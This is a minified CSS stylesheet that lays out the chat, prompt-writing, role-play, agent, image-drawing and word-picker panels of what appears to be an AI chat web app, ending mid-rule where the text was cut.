.tab-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chat-ai-list .tab-list{height:36px;background:#f7f7f8;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:99;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;overflow:hidden}.chat-ai-list .tab-list .tab-item{height:36px;line-height:36px;text-align:center;font-size:16px;cursor:pointer;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0 15px;white-space:nowrap;border:1px solid #eff1f1;color:#606468}.chat-ai-list .tab-list .tab-item.active,.chat-ai-list .tab-list .tab-item:hover{color:#10a37f;border:1px solid #10a37f}.chat-ai-list .tab-list .tab-item.gold.active,.chat-ai-list .tab-list .tab-item.gold:hover{color:#f5ad0c!important;border:1px solid #f5ad0c!important}.chat-ai-list .tab-list .tab-item:first-child{border-top-left-radius:10px;border-bottom-left-radius:10px}.chat-ai-list .tab-list .tab-item:last-child{border-top-right-radius:10px;border-bottom-right-radius:10px}.float{position:fixed;right:0;top:50%;margin-top:-120px;overflow:hidden;font-size:14px;background:none;z-index:1003}.float .btn{width:32px;min-height:88px;padding:15px 8px;border-top-left-radius:10px;border-bottom-left-radius:10px;border:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:background .1s ease-in-out,color .1s ease-in-out;transition:background .1s ease-in-out,color .1s ease-in-out;margin:10px 0;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;letter-spacing:2px}.float .btn .icon{font-size:20px;margin-bottom:5px}.float .btn span{text-align:center}.sidebar-container{width:100px;position:fixed;top:0;bottom:0;left:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 0;z-index:1001}.sidebar-container .avatar{width:48px;height:48px;border-radius:5px;margin:10px auto 30px auto;overflow:hidden}.sidebar-container .avatar img{width:100%;height:100%}.sidebar-container .menu-list{position:absolute;left:0;top:100px;width:100px;bottom:0;padding:0 10px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;overflow:hidden}.sidebar-container .menu-list .menu-item{width:80px;height:72px;padding:12px;border-radius:10px;font-size:13px;color:#72787e;cursor:pointer;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.sidebar-container .menu-list .menu-item .icon{font-size:26px;margin:0 auto;width:26px;height:26px}.sidebar-container .menu-list .menu-item.active,.sidebar-container .menu-list .menu-item:hover{color:#10a37f}.sidebar-container .menu-list .menu-list-footer{position:absolute;bottom:10px}.sidebar-container .menu-list .menu-list-footer .menu-item{height:64px;font-size:14px;padding:10px 15px}.apps-container{width:100%;position:fixed;left:0;right:0;top:15px;bottom:15px;z-index:1003}.apps-container .apps-mask{width:100%;height:100%;position:absolute;background:hsla(0,0%,100%,0);z-index:1}.apps-container .apps-mask .mask{position:absolute;left:120px;top:0;right:0;bottom:0;-webkit-transition:background .2s linear;transition:background .2s linear;background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.12)),color-stop(60%,transparent));background:linear-gradient(90deg,rgba(0,0,0,.12),transparent 60%)}.apps-container .apps-main{width:260px;height:100%;position:absolute;left:100px;top:0;bottom:0;overflow:hidden;z-index:2}.apps-container .apps-main .box-apps{width:100%;height:100%;position:absolute;left:-250px;top:0;bottom:0;background:#f7f7f8;border-radius:10px;overflow:hidden;-webkit-transition:background-color .1s ease-in-out,left .15s ease-in-out;transition:background-color .1s ease-in-out,left .15s ease-in-out;z-index:99999}.apps-container .apps-main .box-apps.show{left:0}.apps-container .apps-main .box-apps.hide{left:-250px}.apps-container .apps-main .box-apps .apps-header{width:100%;font-size:16px;color:#333;vertical-align:middle;letter-spacing:1px;position:absolute;left:0;top:0;padding:30px 20px 10px 20px}.apps-container .apps-main .box-apps .apps-body{position:absolute;left:0;right:0;top:62px;bottom:73px;padding:0}.apps-container .apps-main .box-apps .apps-body .el-scrollbar{height:100%}.apps-container .apps-main .box-apps .apps-body .app-list{padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.apps-container .apps-main .box-apps .apps-body .app-list .app-item{padding:15px 10px;border-radius:8px;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;border:2px solid #eff0f0;cursor:pointer;-webkit-transition:background .1s ease-in-out,border-color .1s ease-in-out;transition:background .1s ease-in-out,border-color .1s ease-in-out;height:78px;-webkit-box-sizing:border-box;box-sizing:border-box}.apps-container .apps-main .box-apps .apps-body .app-list .app-item .thumb{width:42px;height:42px;font-size:42px;margin-right:10px;border-radius:5px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.apps-container .apps-main .box-apps .apps-body .app-list .app-item .title{font-size:14px;font-weight:700;height:22px;line-height:22px;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.apps-container .apps-main .box-apps .apps-body .app-list .app-item .desc{font-size:12px;color:#888;margin-top:5px;line-height:18px;height:54px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.sub-sidebar{width:260px;position:absolute;left:0;top:0;bottom:0;background:#f7f7f8;border-radius:10px;overflow:hidden;-webkit-transition:background-color .1s ease-in-out;transition:background-color .1s ease-in-out}.sub-sidebar .module-header{width:100%;height:64px;padding:0 15px;position:absolute;top:0;left:0;right:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box}.sub-sidebar .module-header,.sub-sidebar .module-header .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sub-sidebar .module-header .title{font-size:14px;color:#343434;letter-spacing:1px}.sub-sidebar .module-header .title .icon{font-size:18px;margin-right:3px}.sub-sidebar .module-body{position:absolute;left:0;right:0;top:64px;bottom:0;padding:0}.sub-sidebar .module-footer{position:absolute;left:0;bottom:0;right:0;height:75px}.sub-sidebar .module-footer .box-vip{width:240px;height:55px;background:linear-gradient(30deg,#f7debe,#f4c384);margin:10px;padding:10px 10px 5px 20px;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9a5b12;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;cursor:pointer;position:relative}.sub-sidebar .module-footer .box-vip:hover{opacity:.8}.sub-sidebar .module-footer .box-vip .title{line-height:18px;font-size:14px;font-weight:700;letter-spacing:1px}.sub-sidebar .module-footer .box-vip .desc{width:100%;line-height:18px;font-size:13px}.sub-sidebar .module-footer .box-vip .icon{position:absolute;right:20px;top:12px;width:30px;height:30px;z-index:1}.main-container{padding-top:0;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:800px;left:100px;right:0;top:15px;bottom:15px;z-index:1002}.main-container,.main-container .main-wrapper{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;position:absolute;overflow:hidden}.main-container .main-wrapper{border-radius:10px;left:275px;right:15px;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-container .main-wrapper .pages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:50px auto;max-width:88%}.main-container .main-wrapper .pages span{display:inline-block;padding:8px 15px;background:#fff;border:1px solid #eee;border-radius:5px;margin:2px 2px;color:#666;cursor:pointer;font-size:16px;text-align:center}.main-container .main-wrapper .pages span.active,.main-container .main-wrapper .pages span:hover{background-color:#e3f5f0;color:#10a37f}.main-container .main-wrapper .pages span.active{border-color:#10a37f}.module-agent .sub-sidebar .module-header .search{width:100%;margin-top:6px}.module-agent .sub-sidebar .module-header .search .el-input__inner{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-agent .sub-sidebar .module-body{bottom:75px}.module-agent .sub-sidebar .module-body .topic-group{padding:0 15px}.module-agent .sub-sidebar .module-body .topic-group .agent-list{width:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;overflow:hidden}.module-agent .sub-sidebar .module-body .topic-group .agent-item{padding:10px 10px;border-radius:8px;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;border:2px solid #eff0f0;cursor:pointer;-webkit-transition:background .1s ease-in-out,border-color .1s ease-in-out;transition:background .1s ease-in-out,border-color .1s ease-in-out;height:68px;-webkit-box-sizing:border-box;box-sizing:border-box}.module-agent .sub-sidebar .module-body .topic-group .agent-item.hidden{display:none}.module-agent .sub-sidebar .module-body .topic-group .agent-item .thumb{width:44px;height:44px;margin-right:10px;border-radius:5px;overflow:hidden}.module-agent .sub-sidebar .module-body .topic-group .agent-item .thumb img{width:100%;height:100%}.module-agent .sub-sidebar .module-body .topic-group .agent-item .agent-title{font-size:14px;font-weight:700;height:22px;line-height:22px;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-chat .sub-sidebar .module-header .btn-group-add{width:100%;color:#10a37f;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;height:40px;border-radius:4px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#fff;-webkit-transition:background .1s ease-in-out,border-color .1s ease-in-out;transition:background .1s ease-in-out,border-color .1s ease-in-out}.module-chat .sub-sidebar .module-header .btn-group-add .icon{font-size:16px;margin-right:5px}.module-chat .sub-sidebar .module-header .btn-group-add:hover{background-color:#e3f5f0;border-color:#e3f5f0;color:#10a37f!important}.module-chat .sub-sidebar .module-body{bottom:75px}.module-chat .sub-sidebar .group-list{padding:20px 15px 0 15px}.module-chat .sub-sidebar .group-list .group-item{width:100%;height:44px;border-radius:8px;margin-bottom:5px;position:relative;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-chat .sub-sidebar .group-list .group-item .group-title{color:#666;font-size:15px;white-space:nowrap;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px 15px;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-chat .sub-sidebar .group-list .group-item .group-title .icon{font-size:18px;margin-right:8px}.module-chat .sub-sidebar .group-list .group-item .group-title span{white-space:nowrap}.module-chat .sub-sidebar .group-list .group-item .el-dropdown{display:none;position:absolute;right:0;top:6px}.module-chat .sub-sidebar .group-list .group-item .btn-dropdown{-webkit-transform:rotate(90deg);transform:rotate(90deg);color:#666;font-size:14px;display:block;padding:10px}.module-chat .sub-sidebar .group-list .group-item:hover{background:#eff0f0}.module-chat .sub-sidebar .group-list .group-item:hover .el-dropdown{display:block}.module-chat .sub-sidebar .group-list .group-item.active,.module-chat .sub-sidebar .group-list .group-item.active .btn-dropdown{background:#eff0f0}.module-write .sub-sidebar{z-index:1}.module-write .sub-sidebar .module-header .search{width:100%;margin-top:6px}.module-write .sub-sidebar .module-header .search .el-input__inner{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-write .sub-sidebar .module-body{bottom:75px}.module-write .sub-sidebar .module-body .fixed-topic{position:absolute;left:0;top:0;z-index:2;background:#f7f7f8;width:100%;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group{padding:0 15px}.module-write .sub-sidebar .module-body .topic-group .topic-title{height:48px;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .topic-title span{border-left:4px solid #10a37f;padding-left:8px;line-height:16px}.module-write .sub-sidebar .module-body .topic-group .topic-title .collapse{font-size:18px;margin:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .is_collapse .collapse{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.module-write .sub-sidebar .module-body .topic-group .prompt-list{width:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;overflow:hidden}.module-write .sub-sidebar .module-body .topic-group .prompt-item{padding:10px 15px;border-radius:8px;margin-bottom:12px;height:108px;overflow:hidden;position:relative;border:2px solid #eff0f0;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transition:background .1s ease-in-out,border-color .1s ease-in-out;transition:background .1s ease-in-out,border-color .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .prompt-item.hidden{display:none}.module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-title{font-size:14px;font-weight:700;line-height:22px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-desc{font-size:12px;color:#888;margin-top:5px;line-height:18px;height:54px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;position:absolute;width:100%;left:0;bottom:0;padding:5px 15px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops .op-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops .op-item .icon{width:14px;height:14px;margin-right:5px}.module-write .prompt-all{background:#f7f7f8;z-index:100}.module-write .prompt-all .header{width:100%;height:80px;background:-webkit-gradient(linear,left top,left bottom,from(#e3f5f0),color-stop(75%,#f7f7f8));background:linear-gradient(#e3f5f0,#f7f7f8 75%);padding:0 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-write .prompt-all .header .title{font-size:22px}.module-write .prompt-all .header .search{width:260px}.module-write .prompt-all .header .search .el-input__inner{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-write .prompt-all .topic-list{padding:0 30px}.module-write .prompt-all .topic-list .topic-item{float:left;margin:0 10px 10px 0;padding:8px 16px;border-radius:10px;background:#eff0f0;border:1px solid #eff0f0;cursor:pointer;font-size:14px}.module-write .prompt-all .topic-list .topic-item.active{border-color:#10a37f;background:#fff}.module-write .prompt-all .body{position:absolute;left:0;right:0;top:180px;bottom:60px}.module-write .prompt-all .prompt-list{width:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;overflow:hidden;padding:20px 0 0 30px}.module-write .prompt-all .prompt-list .prompt-item{float:left;padding:15px 15px;border-radius:10px;margin:0 15px 15px 0;width:320px;height:118px;overflow:hidden;position:relative;border:2px solid #f9fafc;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#f9fafc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-shadow:0 0 20px hsla(0,0%,39.2%,.1);box-shadow:0 0 20px hsla(0,0%,39.2%,.1)}.module-write .prompt-all .prompt-list .prompt-item.hidden{display:none}.module-write .prompt-all .prompt-list .prompt-item:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2)}.module-write .prompt-all .prompt-list .prompt-item.active{border-color:#10a37f}.module-write .prompt-all .prompt-list .prompt-item .thumb{width:60px;height:60px;overflow:hidden;border-radius:10px;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border:1px solid #ddd}.module-write .prompt-all .prompt-list .prompt-item .info{width:215px}.module-write .prompt-all .prompt-list .prompt-item .info .title{font-size:14px;font-weight:700;line-height:22px}.module-write .prompt-all .prompt-list .prompt-item .info .desc,.module-write .prompt-all .prompt-list .prompt-item .info .title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-write .prompt-all .prompt-list .prompt-item .info .desc{font-size:12px;color:#888;margin-top:5px;line-height:18px;height:36px}.module-write .prompt-all .prompt-list .prompt-item .info .tongji{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;width:100%;padding:5px 15px 5px 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-write .prompt-all .prompt-list .prompt-item .info .tongji .tongji-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-write .prompt-all .prompt-list .prompt-item .info .tongji .tongji-item .icon{width:14px;height:14px;margin-right:5px}.module-write .prompt-all .footer{position:absolute;left:0;bottom:0;width:100%;height:60px}.module-write .prompt-all .footer .pages{margin:10px auto}.module-cosplay .sub-sidebar .module-header .search{width:100%;margin-top:6px}.module-cosplay .sub-sidebar .module-header .search .el-input__inner{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-cosplay .sub-sidebar .module-body{bottom:75px}.module-cosplay .sub-sidebar .module-body .fixed-topic{position:absolute;left:0;top:0;z-index:2;background:#f7f7f8;width:100%;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-cosplay .sub-sidebar .module-body .topic-group{padding:0 15px}.module-cosplay .sub-sidebar .module-body .topic-group .topic-title{height:48px;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-cosplay .sub-sidebar .module-body .topic-group .topic-title span{border-left:4px solid #10a37f;padding-left:8px;line-height:16px}.module-cosplay .sub-sidebar .module-body .topic-group .topic-title .collapse{font-size:18px;margin:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.module-cosplay .sub-sidebar .module-body .topic-group .is_collapse .collapse{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.module-cosplay .sub-sidebar .module-body .topic-group .role-list{width:100%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;overflow:hidden}.module-cosplay .sub-sidebar .module-body .topic-group .role-item{padding:10px 10px;border-radius:8px;margin-bottom:12px;display:-webkit-box;display:-ms-flexbox;display:flex;border:2px solid #eff0f0;cursor:pointer;-webkit-transition:background .1s ease-in-out,border-color .1s ease-in-out;transition:background .1s ease-in-out,border-color .1s ease-in-out;height:68px;-webkit-box-sizing:border-box;box-sizing:border-box}.module-cosplay .sub-sidebar .module-body .topic-group .role-item.hidden{display:none}.module-cosplay .sub-sidebar .module-body .topic-group .role-item .thumb{width:44px;height:44px;margin-right:10px;border-radius:5px;overflow:hidden}.module-cosplay .sub-sidebar .module-body .topic-group .role-item .thumb img{width:100%;height:100%}.module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-title{font-size:14px;font-weight:700;height:22px;line-height:22px;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-ops{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:7px;height:16px}.module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-ops .op-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;margin-right:10px;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-ops .op-item .icon{width:14px;height:14px;margin-right:5px}.module-draw *{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-draw .main-wrapper{left:770px}.module-draw .sub-sidebar{width:755px}.module-draw .sub-sidebar .module-body{top:0;bottom:80px}.module-draw .sub-sidebar .module-body .box-setting{width:100%;padding:20px 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.module-draw .sub-sidebar .module-body .box-setting .setting-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}.module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item{width:100%;padding:10px 20px 20px 20px;background:#eff0f0;border-radius:10px}.module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-1{width:220px}.module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-2{width:350px}.module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-3{width:480px}.module-draw .sub-sidebar .module-body .box-setting .setting-row .header{font-size:16px;color:#333;margin-bottom:20px;margin-top:15px;vertical-align:middle;letter-spacing:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-draw .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options{width:100%}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item{width:76px;height:76px;float:left;margin-bottom:8px;margin-right:8px;border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;background-clip:padding-box,border-box;background-origin:padding-box,border-box;border:3px solid transparent}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:-webkit-gradient(linear,left top,right top,from(#333),to(#333)),-webkit-gradient(linear,right top,left top,from(#ff5ce4),to(#36c2ff));background-image:linear-gradient(90deg,#333,#333),linear-gradient(270deg,#ff5ce4,#36c2ff)}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item img{width:100%;height:100%}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{position:absolute;left:0;bottom:0;width:100%;height:36px;line-height:44px;white-space:nowrap;text-align:center;z-index:9;color:#fff;font-size:12px;font-weight:500;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options textarea{-webkit-transition:all .1s;transition:all .1s}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options textarea:focus{border-color:#10a37f!important}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{-webkit-transition:all .1s;transition:all .1s;background:#fff}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f!important}.module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f!important}.module-draw .sub-sidebar .module-body .box-setting .setting-row .image{display:block;height:80px;width:auto;min-width:80px;max-width:180px;position:relative;text-align:center}.module-draw .sub-sidebar .module-body .box-setting .setting-row .image img{height:80px;width:auto}.module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del{display:block;position:absolute;right:0;top:0;background:rgba(0,0,0,.5);color:#fff;font-size:12px;cursor:pointer;width:24px;height:24px;text-align:center;line-height:24px;border-bottom-left-radius:6px}.module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000}.module-draw .sub-sidebar .module-body .box-setting .size-item{width:76px;height:84px;float:left;margin-right:10px;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;cursor:pointer;text-align:center;-webkit-transition:all .2s;transition:all .2s;background-clip:padding-box,border-box;background-origin:padding-box,border-box;border:2px solid #e2e2e2;padding:10px;background-color:#fff}.module-draw .sub-sidebar .module-body .box-setting .size-item span{position:absolute;left:0;bottom:0;display:block;width:100%;height:32px;line-height:32px;color:#333;font-size:14px}.module-draw .sub-sidebar .module-body .box-setting .size-item .size-block{margin:0 auto;background:#ddd;border-radius:4px;-webkit-transition:all .2s;transition:all .2s}.module-draw .sub-sidebar .module-body .box-setting .size-item .size-block.size0{width:52px;height:39px}.module-draw .sub-sidebar .module-body .box-setting .size-item .size-block.size1{width:39px;height:52px}.module-draw .sub-sidebar .module-body .box-setting .size-item .size-block.size2{width:52px;height:52px}.module-draw .sub-sidebar .module-body .box-setting .size-item .size-block.size3{width:52px;height:29px}.module-draw .sub-sidebar .module-body .box-setting .size-item .size-block.size4{width:29px;height:52px}.module-draw .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f}.module-draw .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f}.module-draw .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f}.module-draw .sub-sidebar .module-body .box-setting .size-item:last-child{margin-right:0}.module-draw .sub-sidebar .module-footer{position:absolute;left:0;bottom:0;right:0;height:80px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 20px}.module-draw .sub-sidebar .module-footer,.module-draw .sub-sidebar .module-footer .box-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-draw .sub-sidebar .module-footer .box-price{min-width:140px;height:40px;background:linear-gradient(30deg,#f7debe,#f4c384);border-radius:5px;margin:0;padding:5px 10px 5px 12px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9a5b12;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;cursor:pointer;font-size:13px;letter-spacing:1px;overflow:hidden;white-space:nowrap}.module-draw .sub-sidebar .module-footer .box-price:hover{opacity:.8}.module-draw .sub-sidebar .module-footer .box-price .icon{font-size:18px;margin-right:5px}.module-draw .sub-sidebar .module-footer .box-price .num{font-size:16px;font-weight:700;margin:0 5px}.module-draw .sub-sidebar .module-footer .box-price .vip{font-size:14px;font-weight:700;margin:0 5px}.words-picker-container{padding:20px;position:relative;height:100%;overflow:hidden}.words-picker-container .pcate-list{width:100%}.words-picker-container .pcate-list .item{margin:0 8px 8px 0;line-height:18px}.words-picker-container .pcate-list .item .count{display:inline-block;margin-left:8px;border-radius:50%;background:#10a37f;width:16px;height:16px;line-height:16px;text-align:center;color:#fff;font-size:12px}.words-picker-container .pcate-list .item.active .count{background:#fff;color:#10a37f}.words-picker-container .scate-list{width:100%;padding-top:8px;padding-bottom:12px}.words-picker-container .scate-list .item{float:left;display:block;text-align:center;line-height:32px;padding:2px 20px;border:1px solid #ddd;border-radius:5px;margin:0 8px 8px 0;cursor:pointer;font-size:14px}.words-picker-container .scate-list .item:hover{border-color:#999}.words-picker-container .scate-list .item.active{border-color:#10a37f;color:#10a37f}.words-picker-container .scate-list .item .count{display:inline-block;margin-left:10px;border-radius:50%;background:#10a37f;width:18px;height:18px;line-height:18px;text-align:center;color:#fff;font-size:12px}.words-picker-container .words-list{padding:0 0;overflow:hidden;overflow-y:scroll;position:absolute;left:20px;right:20px}.words-picker-container .words-list .item{width:162px;height:54px;background:#eff0f0;float:left;margin-right:10px;margin-bottom:10px;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 15px;font-size:14px;line-height:1.3;cursor:pointer;border:1px solid #f7f7f8}.words-picker-container .words-list .item:hover{background:#f2f2f3}.words-picker-container .words-list .item.active{border-color:#10a37f;background:#e3f5f0;color:#10a37f}.words-picker-container .picker-footer{position:absolute;bottom:0;left:20px;right:20px}.words-picker-container .picker-footer .words-picked{width:100%;padding-top:20px}.words-picker-container .picker-footer .words-picked .item{margin-right:10px;margin-bottom:10px}.words-picker-container .picker-footer 